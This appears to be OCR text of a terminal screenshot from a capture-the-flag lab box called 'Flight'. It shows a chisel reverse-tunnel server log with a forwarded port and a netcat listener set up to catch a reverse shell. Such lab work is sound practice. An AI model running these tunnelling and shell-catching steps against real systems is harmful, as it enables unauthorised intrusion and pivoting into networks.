 10.10.14.8
10.10.11.187-Flight
20%
05:38 PM
❯ ./chisel server -p 9005 --reverse
2024/08/10 16:02:11 server: Reverse tunnelling enabled
2024/08/10 16:02:11 server: Fingerprint gM5drrWQmRt1zSmPVrx3kFkXK+G3ObQwK7A5JpI44qg=
2024/08/10 16:02:11 server: Listening on http://0.0.0.0:9005
2024/08/10 16:02:29 server: session#1: Client version (1.7.7) differs from server version (1.9.1)
2024/08/10 16:02:29 server: session#1: tun: proxy#R:8000=>8000: Listening
rlwrap -cAr nc -lvnp 9001
./chisel server -p 9005 --reverse